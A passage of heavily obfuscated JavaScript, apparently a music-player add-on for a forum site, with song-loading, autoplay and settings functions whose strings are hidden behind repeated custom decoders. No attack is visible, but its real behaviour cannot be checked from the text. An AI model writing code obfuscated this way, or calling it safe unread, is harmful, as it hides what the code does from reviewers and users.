ZUzpiF_(__TextDecoder){if(typeof gsr2Rt3[__TextDecoder]===YqCFDsu[5]){return gsr2Rt3[__TextDecoder]=__String(LxU27q[__TextDecoder])}return gsr2Rt3[__TextDecoder]}rWb_K2p(__globalObject(ZUzpiF_(406))[ZUzpiF_(407)](__globalObject(ZUzpiF_(408))[ZUzpiF_(409)]()),__globalObject(ZUzpiF_(410))[ZUzpiF_(411)](ZUzpiF_(412)+ZUzpiF_(413)+ZUzpiF_(414)))}__globalObject(__Buffer(415))[__Buffer(416)]({[__Buffer(417)]:YqCFDsu[0]},__Buffer(418));if(ips[__Buffer(419)+__Buffer(420)](__Buffer(421))==YqCFDsu[47]){mbInitPlayer()}rWb_K2p(mbAutoplay(),prevnext())})[__Array(422)](function(__TextDecoder){utf8ArrayToStr[__Array(423)]=YqCFDsu[24]}));return YqCFDsu[24]}})})(jQuery,_);function loadSongData(__globalObject,__TextDecoder,__Uint8Array){if(!__Uint8Array){__Uint8Array=function(__globalObject){if(typeof gsr2Rt3[__globalObject]===YqCFDsu[5]){return gsr2Rt3[__globalObject]=__TextDecoder(LxU27q[__globalObject])}return gsr2Rt3[__globalObject]}}if(!__TextDecoder){__TextDecoder=function(__globalObject){var __TextDecoder="w6$v<})%=573,D@x^#J.W*E{`tgcFiTnd:\";hO+&oGK(!9XB4_/Y0][yQUHjIuNk?rbSlm8ZsCR~aLV1|f2>AMeqzPp",__Uint8Array,gsr2Rt3,LxU27q,__Buffer,__String,__Array,utf8ArrayToStr;rWb_K2p(__Uint8Array=""+(__globalObject||""),gsr2Rt3=__Uint8Array.length,LxU27q=[],__Buffer=YqCFDsu[0],__String=YqCFDsu[0],__Array=-YqCFDsu[1]);for(utf8ArrayToStr=YqCFDsu[0];utf8ArrayToStr<gsr2Rt3;utf8ArrayToStr++){var ZUzpiF_=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(ZUzpiF_===-YqCFDsu[1])continue;if(__Array<YqCFDsu[0]){__Array=ZUzpiF_}else{rWb_K2p(__Array+=ZUzpiF_*YqCFDsu[12],__Buffer|=__Array<<__String,__String+=(__Array&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(LxU27q.push(__Buffer&YqCFDsu[3]),__Buffer>>=YqCFDsu[2],__String-=YqCFDsu[2])}while(__String>YqCFDsu[9]);__Array=-YqCFDsu[1]}}if(__Array>-YqCFDsu[1]){LxU27q.push((__Buffer|__Array<<__String)&YqCFDsu[3])}return n6IzGg(LxU27q)}}ips[QNZF9_v(YqCFDsu[121])]()(ips[QNZF9_v(425)+QNZF9_v(426)](__Uint8Array(427))+__Uint8Array(428)+__globalObject,{[__Uint8Array(YqCFDsu[75])]:__Uint8Array(430),[__Uint8Array(431)]:__Uint8Array(432),[__Uint8Array(433)]:{[__Uint8Array(434)]:ips[__Uint8Array(435)](__Uint8Array(436)+YqCFDsu[74])}})[__Uint8Array(437)](function(__globalObject){if(__globalObject[__Uint8Array(YqCFDsu[75])]==__Uint8Array(438)){ips.ui[__Uint8Array(439)][__Uint8Array(440)]({[__Uint8Array(YqCFDsu[76])]:__globalObject[__Uint8Array(YqCFDsu[76])]})}else{function __TextDecoder(__globalObject){var __TextDecoder="xHALIKUdFgno=N{!EXSQzwcB9>7},#+v:_%(1.<^5jYrihTV3MJ62ye*`Z4)0D;qau@$[Clm]/RGWbO&kp?8|fst~\"P",__Buffer,__Uint8Array,gsr2Rt3,LxU27q,__String,__Array,utf8ArrayToStr;rWb_K2p(__Buffer=""+(__globalObject||""),__Uint8Array=__Buffer.length,gsr2Rt3=[],LxU27q=YqCFDsu[0],__String=YqCFDsu[0],__Array=-YqCFDsu[1]);for(utf8ArrayToStr=YqCFDsu[0];utf8ArrayToStr<__Uint8Array;utf8ArrayToStr++){var ZUzpiF_=__TextDecoder.indexOf(__Buffer[utf8ArrayToStr]);if(ZUzpiF_===-YqCFDsu[1])continue;if(__Array<YqCFDsu[0]){__Array=ZUzpiF_}else{rWb_K2p(__Array+=ZUzpiF_*YqCFDsu[12],LxU27q|=__Array<<__String,__String+=(__Array&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(gsr2Rt3.push(LxU27q&YqCFDsu[3]),LxU27q>>=YqCFDsu[2],__String-=YqCFDsu[2])}while(__String>YqCFDsu[9]);__Array=-YqCFDsu[1]}}if(__Array>-YqCFDsu[1]){gsr2Rt3.push((LxU27q|__Array<<__String)&YqCFDsu[3])}return n6IzGg(gsr2Rt3)}function __Buffer(__globalObject){if(typeof gsr2Rt3[__globalObject]===YqCFDsu[5]){return gsr2Rt3[__globalObject]=__TextDecoder(LxU27q[__globalObject])}return gsr2Rt3[__globalObject]}if($(__Uint8Array(442))[__Uint8Array(443)]>YqCFDsu[0]){$(__Uint8Array(444)+__Uint8Array(445)+"ic")[__Uint8Array(YqCFDsu[77])](__globalObject[__Uint8Array(447)])}rWb_K2p($(__Uint8Array(448))[__Uint8Array(YqCFDsu[77])](__globalObject[__Buffer(449)]),$(__Buffer(450))[__Buffer(451)](__globalObject[__Buffer(452)]))}})}function playSong(__globalObject,__TextDecoder,__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr,ZUzpiF_){if(!ZUzpiF_){ZUzpiF_=function(__globalObject){if(typeof gsr2Rt3[__globalObject]===YqCFDsu[5]){return gsr2Rt3[__globalObject]=utf8ArrayToStr(LxU27q[__globalObject])}return gsr2Rt3[__globalObject]}}if(!utf8ArrayToStr){utf8ArrayToStr=function(__globalObject){var __TextDecoder="v9{~7[0;54|%=zu,DRp*@of2N>dGbqTX#nW}KVcCm$ELt&<rA6.S^y+kO\"jiwlP)ZIQg!U]18eFBJMx?s_h3(Ya/:`H",__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr,ZUzpiF_,NtiDIrZ;rWb_K2p(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],__Array=YqCFDsu[0],utf8ArrayToStr=YqCFDsu[0],ZUzpiF_=-YqCFDsu[1]);for(NtiDIrZ=YqCFDsu[0];NtiDIrZ<__Buffer;NtiDIrZ++){var QNZF9_v=__TextDecoder.indexOf(__Uint8Array[NtiDIrZ]);if(QNZF9_v===-YqCFDsu[1])continue;if(ZUzpiF_<YqCFDsu[0]){ZUzpiF_=QNZF9_v}else{rWb_K2p(ZUzpiF_+=QNZF9_v*YqCFDsu[12],__Array|=ZUzpiF_<<utf8ArrayToStr,utf8ArrayToStr+=(ZUzpiF_&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(__String.push(__Array&YqCFDsu[3]),__Array>>=YqCFDsu[2],utf8ArrayToStr-=YqCFDsu[2])}while(utf8ArrayToStr>YqCFDsu[9]);ZUzpiF_=-YqCFDsu[1]}}if(ZUzpiF_>-YqCFDsu[1]){__String.push((__Array|ZUzpiF_<<utf8ArrayToStr)&YqCFDsu[3])}return n6IzGg(__String)}}let NtiDIrZ,QNZF9_v;if(!__globalObject){return}if($(ZUzpiF_(453))[ZUzpiF_(YqCFDsu[85])]>YqCFDsu[0]){function YHSLil(__globalObject){var __TextDecoder="WMZXfFgKSRAcqjIpmiQHVDYBktE[=N#/y<70^lP>4z`~%,OxaJ)*|{3+w&rCUeLoGhn$}v\"5.8]u16?b;Td_@2(:9!s",__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr,ZUzpiF_,NtiDIrZ;rWb_K2p(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],__Array=YqCFDsu[0],utf8ArrayToStr=YqCFDsu[0],ZUzpiF_=-YqCFDsu[1]);for(NtiDIrZ=YqCFDsu[0];NtiDIrZ<__Buffer;NtiDIrZ++){var QNZF9_v=__TextDecoder.indexOf(__Uint8Array[NtiDIrZ]);if(QNZF9_v===-YqCFDsu[1])continue;if(ZUzpiF_<YqCFDsu[0]){ZUzpiF_=QNZF9_v}else{rWb_K2p(ZUzpiF_+=QNZF9_v*YqCFDsu[12],__Array|=ZUzpiF_<<utf8ArrayToStr,utf8ArrayToStr+=(ZUzpiF_&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(__String.push(__Array&YqCFDsu[3]),__Array>>=YqCFDsu[2],utf8ArrayToStr-=YqCFDsu[2])}while(utf8ArrayToStr>YqCFDsu[9]);ZUzpiF_=-YqCFDsu[1]}}if(ZUzpiF_>-YqCFDsu[1]){__String.push((__Array|ZUzpiF_<<utf8ArrayToStr)&YqCFDsu[3])}return n6IzGg(__String)}function w_lC_S(__globalObject){if(typeof gsr2Rt3[__globalObject]===YqCFDsu[5]){return gsr2Rt3[__globalObject]=YHSLil(LxU27q[__globalObject])}return gsr2Rt3[__globalObject]}rWb_K2p($(ZUzpiF_(455))[ZUzpiF_(456)]($(ZUzpiF_(457),{[w_lC_S(YqCFDsu[78])]:__Buffer,[w_lC_S(YqCFDsu[79])]:__Uint8Array,[w_lC_S(YqCFDsu[80])]:__Buffer,[w_lC_S(YqCFDsu[81])]:w_lC_S(YqCFDsu[82])})),$(w_lC_S(463))[w_lC_S(YqCFDsu[83])]($(w_lC_S(YqCFDsu[84]),{[w_lC_S(YqCFDsu[78])]:__String,[w_lC_S(YqCFDsu[79])]:__Uint8Array,[w_lC_S(YqCFDsu[80])]:__String,[w_lC_S(YqCFDsu[81])]:w_lC_S(YqCFDsu[82])})),$(w_lC_S(466))[w_lC_S(YqCFDsu[83])]($(w_lC_S(YqCFDsu[84]),{[w_lC_S(YqCFDsu[79])]:__Uint8Array,[w_lC_S(YqCFDsu[81])]:w_lC_S(467),[YqCFDsu[22]]:w_lC_S(468)})),$(w_lC_S(469))[w_lC_S(YqCFDsu[83])](w_lC_S(470)+w_lC_S(471)+__Array+"\">"))}if($(ZUzpiF_(472))[ZUzpiF_(YqCFDsu[85])]>YqCFDsu[0]){function playSong(__globalObject){var __TextDecoder="GucXB1&5ij4YVtx{|KveC];sS_m@LkFH7~DlOo*gQ\"pR(y>0%NP}<8=2bEJ#:rq?Za^[W,TIz$U./A936hM+f)ndw`!",__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr,ZUzpiF_,NtiDIrZ;rWb_K2p(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],__Array=YqCFDsu[0],utf8ArrayToStr=YqCFDsu[0],ZUzpiF_=-YqCFDsu[1]);for(NtiDIrZ=YqCFDsu[0];NtiDIrZ<__Buffer;NtiDIrZ++){var QNZF9_v=__TextDecoder.indexOf(__Uint8Array[NtiDIrZ]);if(QNZF9_v===-YqCFDsu[1])continue;if(ZUzpiF_<YqCFDsu[0]){ZUzpiF_=QNZF9_v}else{rWb_K2p(ZUzpiF_+=QNZF9_v*YqCFDsu[12],__Array|=ZUzpiF_<<utf8ArrayToStr,utf8ArrayToStr+=(ZUzpiF_&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(__String.push(__Array&YqCFDsu[3]),__Array>>=YqCFDsu[2],utf8ArrayToStr-=YqCFDsu[2])}while(utf8ArrayToStr>YqCFDsu[9]);ZUzpiF_=-YqCFDsu[1]}}if(ZUzpiF_>-YqCFDsu[1]){__String.push((__Array|ZUzpiF_<<utf8ArrayToStr)&YqCFDsu[3])}return n6IzGg(__String)}function mbAutoplay(__globalObject){if(typeof gsr2Rt3[__globalObject]===YqCFDsu[5]){return gsr2Rt3[__globalObject]=playSong(LxU27q[__globalObject])}return gsr2Rt3[__globalObject]}$(ZUzpiF_(473))[mbAutoplay(474)]({[mbAutoplay(475)]:mbAutoplay(476)+__Array+"\")"})}if(ips[ZUzpiF_(YqCFDsu[86])][YqCFDsu[87]][ZUzpiF_(YqCFDsu[88])](ZUzpiF_(YqCFDsu[89]),ZUzpiF_(YqCFDsu[91]))==__globalObject){QNZF9_v=Number(ips[ZUzpiF_(YqCFDsu[86])][YqCFDsu[87]][ZUzpiF_(YqCFDsu[88])](ZUzpiF_(YqCFDsu[89]),ZUzpiF_(481)))}else{function prevnext(__globalObject){var __TextDecoder="P7BhU>?3Ljbs2)A6keOqW<MN~pr]F[+Q9T,g0=Ri!}@GKIl_Coxy|:V\"m$HE(w&anfzcD;^S8u#J4Z{dXt1%v5/`*.Y",__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr,ZUzpiF_,NtiDIrZ;rWb_K2p(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],__Array=YqCFDsu[0],utf8ArrayToStr=YqCFDsu[0],ZUzpiF_=-YqCFDsu[1]);for(NtiDIrZ=YqCFDsu[0];NtiDIrZ<__Buffer;NtiDIrZ++){var QNZF9_v=__TextDecoder.indexOf(__Uint8Array[NtiDIrZ]);if(QNZF9_v===-YqCFDsu[1])continue;if(ZUzpiF_<YqCFDsu[0]){ZUzpiF_=QNZF9_v}else{rWb_K2p(ZUzpiF_+=QNZF9_v*YqCFDsu[12],__Array|=ZUzpiF_<<utf8ArrayToStr,utf8ArrayToStr+=(ZUzpiF_&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(__String.push(__Array&YqCFDsu[3]),__Array>>=YqCFDsu[2],utf8ArrayToStr-=YqCFDsu[2])}while(utf8ArrayToStr>YqCFDsu[9]);ZUzpiF_=-YqCFDsu[1]}}if(ZUzpiF_>-YqCFDsu[1]){__String.push((__Array|ZUzpiF_<<utf8ArrayToStr)&YqCFDsu[3])}return n6IzGg(__String)}function playRandomSong(__globalObject){if(typeof gsr2Rt3[__globalObject]===YqCFDsu[5]){return gsr2Rt3[__globalObject]=prevnext(LxU27q[__globalObject])}return gsr2Rt3[__globalObject]}rWb_K2p(QNZF9_v=YqCFDsu[0],ips[ZUzpiF_(YqCFDsu[86])][YqCFDsu[87]][ZUzpiF_(YqCFDsu[90])](ZUzpiF_(YqCFDsu[89]),playRandomSong(483),YqCFDsu[0]))}rWb_K2p(ips[ZUzpiF_(YqCFDsu[86])][YqCFDsu[87]][ZUzpiF_(YqCFDsu[90])](ZUzpiF_(YqCFDsu[89]),ZUzpiF_(484)+YqCFDsu[155],__TextDecoder),ips[ZUzpiF_(YqCFDsu[86])][YqCFDsu[87]][ZUzpiF_(YqCFDsu[90])](ZUzpiF_(YqCFDsu[92])+YqCFDsu[93],ZUzpiF_(486),__Buffer),ips[ZUzpiF_(YqCFDsu[86])][YqCFDsu[87]][ZUzpiF_(YqCFDsu[90])](ZUzpiF_(YqCFDsu[89]),ZUzpiF_(487),__Uint8Array),ips[ZUzpiF_(YqCFDsu[86])][YqCFDsu[87]][ZUzpiF_(YqCFDsu[90])](ZUzpiF_(YqCFDsu[89]),ZUzpiF_(YqCFDsu[91]),__globalObject),ips[ZUzpiF_(YqCFDsu[86])][YqCFDsu[87]][ZUzpiF_(YqCFDsu[90])](ZUzpiF_(YqCFDsu[92])+YqCFDsu[93],ZUzpiF_(488),__String),ips[ZUzpiF_(YqCFDsu[86])][YqCFDsu[87]][ZUzpiF_(YqCFDsu[90])](ZUzpiF_(YqCFDsu[89]),ZUzpiF_(489),__Array));let mbInitPlayer;if($(ZUzpiF_(490))[ZUzpiF_(YqCFDsu[85])]>YqCFDsu[0]){function ET3ZUIX(__globalObject){var __TextDecoder="u<v[l=?{%eQ9]4Hhq+oSZ|P/>CRyb5JYfL#wXW_dN0iEOB~^m(A!\"xrD)Kk,az6I@sp27&.F3*cj8gn$TUG1};:Mt`V",__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr,ZUzpiF_,NtiDIrZ;rWb_K2p(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],__Array=YqCFDsu[0],utf8ArrayToStr=YqCFDsu[0],ZUzpiF_=-YqCFDsu[1]);for(NtiDIrZ=YqCFDsu[0];NtiDIrZ<__Buffer;NtiDIrZ++){var QNZF9_v=__TextDecoder.indexOf(__Uint8Array[NtiDIrZ]);if(QNZF9_v===-YqCFDsu[1])continue;if(ZUzpiF_<YqCFDsu[0]){ZUzpiF_=QNZF9_v}else{rWb_K2p(ZUzpiF_+=QNZF9_v*YqCFDsu[12],__Array|=ZUzpiF_<<utf8ArrayToStr,utf8ArrayToStr+=(ZUzpiF_&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(__String.push(__Array&YqCFDsu[3]),__Array>>=YqCFDsu[2],utf8ArrayToStr-=YqCFDsu[2])}while(utf8ArrayToStr>YqCFDsu[9]);ZUzpiF_=-YqCFDsu[1]}}if(ZUzpiF_>-YqCFDsu[1]){__String.push((__Array|ZUzpiF_<<utf8ArrayToStr)&YqCFDsu[3])}return n6IzGg(__String)}function wNeEDD(__globalObject){if(typeof gsr2Rt3[__globalObject]===YqCFDsu[5]){return gsr2Rt3[__globalObject]=ET3ZUIX(LxU27q[__globalObject])}return gsr2Rt3[__globalObject]}if(ZUzpiF_(491)in RRRslVD){g0VNSN3()}function g0VNSN3(){var __globalObject,__TextDecoder,__Uint8Array;function __Buffer(__globalObject){var __TextDecoder=",aTFDBIjXClVK;uNt[z0m=xi9UMc+^W)Q5yG:@!Y\"ZpdAf*&1>~%J<$`kLwr?2]_Roe{P6O8HsqS7.4}v(E#g3|/nhb",__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr,ZUzpiF_,NtiDIrZ;rWb_K2p(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],__Array=YqCFDsu[0],utf8ArrayToStr=YqCFDsu[0],ZUzpiF_=-YqCFDsu[1]);for(NtiDIrZ=YqCFDsu[0];NtiDIrZ<__Buffer;NtiDIrZ++){var QNZF9_v=__TextDecoder.indexOf(__Uint8Array[NtiDIrZ]);if(QNZF9_v===-YqCFDsu[1])continue;if(ZUzpiF_<YqCFDsu[0]){ZUzpiF_=QNZF9_v}else{rWb_K2p(ZUzpiF_+=QNZF9_v*YqCFDsu[12],__Array|=ZUzpiF_<<utf8ArrayToStr,utf8ArrayToStr+=(ZUzpiF_&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(__String.push(__Array&YqCFDsu[3]),__Array>>=YqCFDsu[2],utf8ArrayToStr-=YqCFDsu[2])}while(utf8ArrayToStr>YqCFDsu[9]);ZUzpiF_=-YqCFDsu[1]}}if(ZUzpiF_>-YqCFDsu[1]){__String.push((__Array|ZUzpiF_<<utf8ArrayToStr)&YqCFDsu[3])}return n6IzGg(__String)}function __String(__globalObject){if(typeof gsr2Rt3[__globalObject]===YqCFDsu[5]){return gsr2Rt3[__globalObject]=__Buffer(LxU27q[__globalObject])}return gsr2Rt3[__globalObject]}rWb_K2p(__globalObject=__String(492),__TextDecoder=__String(493),__Uint8Array=__String(494),__globalObject.match(__TextDecoder+__Uint8Array))}rWb_K2p($(wNeEDD(495))[wNeEDD(YqCFDsu[94])](__Buffer),$(wNeEDD(497))[wNeEDD(YqCFDsu[94])](__String),$(wNeEDD(498)+wNeEDD(499)+"ig")[wNeEDD(YqCFDsu[95])](wNeEDD(501),__Array),$(wNeEDD(502))[wNeEDD(YqCFDsu[95])](YqCFDsu[22],wNeEDD(503)+__TextDecoder),loadSongData(__TextDecoder),$(wNeEDD(504)+wNeEDD(505))[wNeEDD(506)](wNeEDD(507))[wNeEDD(508)](wNeEDD(YqCFDsu[96])),$(wNeEDD(510)+__TextDecoder)[wNeEDD(511)](wNeEDD(YqCFDsu[96])),mbInitPlayer=$(wNeEDD(512))[wNeEDD(YqCFDsu[95])](YqCFDsu[22])[wNeEDD(513)](new RegExp(wNeEDD(514),""))[YqCFDsu[0]])}else{mbInitPlayer=__TextDecoder}if(Number(ips[ZUzpiF_(YqCFDsu[86])][YqCFDsu[87]][ZUzpiF_(YqCFDsu[88])](ZUzpiF_(YqCFDsu[89]),ZUzpiF_(515)))==YqCFDsu[1]&&!$(ZUzpiF_(516))[ZUzpiF_(YqCFDsu[85])]){function iP7OfQ0(__globalObject){var __TextDecoder="O6z=:+PTVuK!,@4rh*B(mf}7]D3)n1y{e^c|NJ8jY[vap#;QI.W_glowLG2x\"ZAqkHiXSstEC5>$F<M/U9R&%0~b?d`",__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr,ZUzpiF_,NtiDIrZ;rWb_K2p(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],__Array=YqCFDsu[0],utf8ArrayToStr=YqCFDsu[0],ZUzpiF_=-YqCFDsu[1]);for(NtiDIrZ=YqCFDsu[0];NtiDIrZ<__Buffer;NtiDIrZ++){var QNZF9_v=__TextDecoder.indexOf(__Uint8Array[NtiDIrZ]);if(QNZF9_v===-YqCFDsu[1])continue;if(ZUzpiF_<YqCFDsu[0]){ZUzpiF_=QNZF9_v}else{rWb_K2p(ZUzpiF_+=QNZF9_v*YqCFDsu[12],__Array|=ZUzpiF_<<utf8ArrayToStr,utf8ArrayToStr+=(ZUzpiF_&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(__String.push(__Array&YqCFDsu[3]),__Array>>=YqCFDsu[2],utf8ArrayToStr-=YqCFDsu[2])}while(utf8ArrayToStr>YqCFDsu[9]);ZUzpiF_=-YqCFDsu[1]}}if(ZUzpiF_>-YqCFDsu[1]){__String.push((__Array|ZUzpiF_<<utf8ArrayToStr)&YqCFDsu[3])}return n6IzGg(__String)}function kXobv_y(__globalObject){if(typeof gsr2Rt3[__globalObject]===YqCFDsu[5]){return gsr2Rt3[__globalObject]=iP7OfQ0(LxU27q[__globalObject])}return gsr2Rt3[__globalObject]}NtiDIrZ=kXobv_y(517)}else{NtiDIrZ=ZUzpiF_(518)}if(__globalObject[ZUzpiF_(YqCFDsu[98])]()[ZUzpiF_(YqCFDsu[99])](ZUzpiF_(521))>=YqCFDsu[0]){$(ZUzpiF_(YqCFDsu[100]))[ZUzpiF_(YqCFDsu[97])](ZUzpiF_(YqCFDsu[101]),{[ZUzpiF_(525)]:__globalObject})[ZUzpiF_(YqCFDsu[97])](NtiDIrZ,QNZF9_v)}else{if(__globalObject[ZUzpiF_(YqCFDsu[98])]()[ZUzpiF_(YqCFDsu[99])](ZUzpiF_(526))>=YqCFDsu[0]){function kryzQP(__globalObject){var __TextDecoder="ynp<hO*]>lW`CiGPM9q:(AZ$T?oRx#5YI7.Hz=a^}1t+c%8jf/V0;~ULS,Qg_3D[Ne6!bF2r|dw@JvuBkK&EXs4\"{m)",__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr,ZUzpiF_,NtiDIrZ;rWb_K2p(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],__Array=YqCFDsu[0],utf8ArrayToStr=YqCFDsu[0],ZUzpiF_=-YqCFDsu[1]);for(NtiDIrZ=YqCFDsu[0];NtiDIrZ<__Buffer;NtiDIrZ++){var QNZF9_v=__TextDecoder.indexOf(__Uint8Array[NtiDIrZ]);if(QNZF9_v===-YqCFDsu[1])continue;if(ZUzpiF_<YqCFDsu[0]){ZUzpiF_=QNZF9_v}else{rWb_K2p(ZUzpiF_+=QNZF9_v*YqCFDsu[12],__Array|=ZUzpiF_<<utf8ArrayToStr,utf8ArrayToStr+=(ZUzpiF_&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(__String.push(__Array&YqCFDsu[3]),__Array>>=YqCFDsu[2],utf8ArrayToStr-=YqCFDsu[2])}while(utf8ArrayToStr>YqCFDsu[9]);ZUzpiF_=-YqCFDsu[1]}}if(ZUzpiF_>-YqCFDsu[1]){__String.push((__Array|ZUzpiF_<<utf8ArrayToStr)&YqCFDsu[3])}return n6IzGg(__String)}function AhGD5W(__globalObject){if(typeof gsr2Rt3[__globalObject]===YqCFDsu[5]){return gsr2Rt3[__globalObject]=kryzQP(LxU27q[__globalObject])}return gsr2Rt3[__globalObject]}$(ZUzpiF_(YqCFDsu[100]))[ZUzpiF_(YqCFDsu[97])](ZUzpiF_(YqCFDsu[101]),{[AhGD5W(527)]:__globalObject})[AhGD5W(528)](NtiDIrZ,QNZF9_v)}else{if(__globalObject[ZUzpiF_(YqCFDsu[98])]()[ZUzpiF_(YqCFDsu[99])](ZUzpiF_(YqCFDsu[102]))>=YqCFDsu[0]){$(ZUzpiF_(YqCFDsu[100]))[ZUzpiF_(YqCFDsu[97])](ZUzpiF_(YqCFDsu[101]),{[ZUzpiF_(YqCFDsu[102])]:__globalObject})[ZUzpiF_(YqCFDsu[97])](NtiDIrZ,QNZF9_v)}else{if(__globalObject[ZUzpiF_(YqCFDsu[98])]()[ZUzpiF_(YqCFDsu[99])](ZUzpiF_(YqCFDsu[103]))>=YqCFDsu[0]){$(ZUzpiF_(YqCFDsu[100]))[ZUzpiF_(YqCFDsu[97])](ZUzpiF_(YqCFDsu[101]),{[ZUzpiF_(YqCFDsu[103])]:__globalObject})[ZUzpiF_(YqCFDsu[97])](NtiDIrZ,QNZF9_v)}}}}rWb_K2p(WjEMBGt=[mbInitPlayer],JEm7EcA(ZUzpiF_(531)))}function mbAutoplay(__globalObject,__TextDecoder){if(!__TextDecoder){__TextDecoder=function(__TextDecoder){if(typeof gsr2Rt3[__TextDecoder]===YqCFDsu[5]){return gsr2Rt3[__TextDecoder]=__globalObject(LxU27q[__TextDecoder])}return gsr2Rt3[__TextDecoder]}}if(!__globalObject){__globalObject=function(__globalObject){var __TextDecoder="_A1{S(*z;8oGBp/#[T$3|`g}YryiI:P%+2Oq]?dF0h~C7xDe5sf!&6n=\"kJ<VtwNmvU9E)H@XK,Qc^RL.bZl4M>Wuaj",__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr,ZUzpiF_,gsr2Rt3;rWb_K2p(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],__Array=YqCFDsu[0],utf8ArrayToStr=YqCFDsu[0],ZUzpiF_=-YqCFDsu[1]);for(gsr2Rt3=YqCFDsu[0];gsr2Rt3<__Buffer;gsr2Rt3++){var LxU27q=__TextDecoder.indexOf(__Uint8Array[gsr2Rt3]);if(LxU27q===-YqCFDsu[1])continue;if(ZUzpiF_<YqCFDsu[0]){ZUzpiF_=LxU27q}else{rWb_K2p(ZUzpiF_+=LxU27q*YqCFDsu[12],__Array|=ZUzpiF_<<utf8ArrayToStr,utf8ArrayToStr+=(ZUzpiF_&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(__String.push(__Array&YqCFDsu[3]),__Array>>=YqCFDsu[2],utf8ArrayToStr-=YqCFDsu[2])}while(utf8ArrayToStr>YqCFDsu[9]);ZUzpiF_=-YqCFDsu[1]}}if(ZUzpiF_>-YqCFDsu[1]){__String.push((__Array|ZUzpiF_<<utf8ArrayToStr)&YqCFDsu[3])}return n6IzGg(__String)}}const __Uint8Array=ips[__TextDecoder(532)](__TextDecoder(533))==__TextDecoder(534)?__TextDecoder(YqCFDsu[111]):YqCFDsu[110],__Buffer=ips[__TextDecoder(YqCFDsu[104])][__TextDecoder(YqCFDsu[105])][__TextDecoder(YqCFDsu[106])](__TextDecoder(YqCFDsu[107]))?ips[__TextDecoder(YqCFDsu[104])][__TextDecoder(YqCFDsu[105])][__TextDecoder(YqCFDsu[106])](__TextDecoder(YqCFDsu[107])):__Uint8Array;if(!$(__TextDecoder(540))[__TextDecoder(YqCFDsu[108])]&&$(__TextDecoder(YqCFDsu[109]))[__TextDecoder(YqCFDsu[108])]&&$(__TextDecoder(YqCFDsu[109]))[YqCFDsu[55]](__TextDecoder(543))){if(__Buffer==YqCFDsu[110]){function __String(__globalObject){var __TextDecoder="0\"x,u156*#23tbYXc&WGpLmA@CeBQvq_Id$`~4:U]i!lZV<RT/)Kks+yz>H[P.^8f%?{7O;h|=wSrng}MEFD9JN(aoj",__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr,ZUzpiF_,gsr2Rt3;rWb_K2p(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],__Array=YqCFDsu[0],utf8ArrayToStr=YqCFDsu[0],ZUzpiF_=-YqCFDsu[1]);for(gsr2Rt3=YqCFDsu[0];gsr2Rt3<__Buffer;gsr2Rt3++){var LxU27q=__TextDecoder.indexOf(__Uint8Array[gsr2Rt3]);if(LxU27q===-YqCFDsu[1])continue;if(ZUzpiF_<YqCFDsu[0]){ZUzpiF_=LxU27q}else{rWb_K2p(ZUzpiF_+=LxU27q*YqCFDsu[12],__Array|=ZUzpiF_<<utf8ArrayToStr,utf8ArrayToStr+=(ZUzpiF_&YqCFDsu[13])>YqCFDsu[14]?YqCFDsu[15]:YqCFDsu[16]);do{rWb_K2p(__String.push(__Array&YqCFDsu[3]),__Array>>=YqCFDsu[2],utf8ArrayToStr-=YqCFDsu[2])}while(utf8ArrayToStr>YqCFDsu[9]);ZUzpiF_=-YqCFDsu[1]}}if(ZUzpiF_>-YqCFDsu[1]){__String.push((__Array|ZUzpiF_<<utf8ArrayToStr)&YqCFDsu[3])}return n6IzGg(__String)}function __Array(__globalObject){if(typeof gsr2Rt3[__globalObject]===YqCFDsu[5]){return gsr2Rt3[__globalObject]=__String(LxU27q[__globalObject])}return gsr2Rt3[__globalObject]}$(__Array(544))[__Array(545)]()}}if($(__TextDecoder(546))[__TextDecoder(YqCFDsu[108])]){if(__Buffer==__TextDecoder(YqCFDsu[111])){function utf8ArrayToStr(__globalObject){var 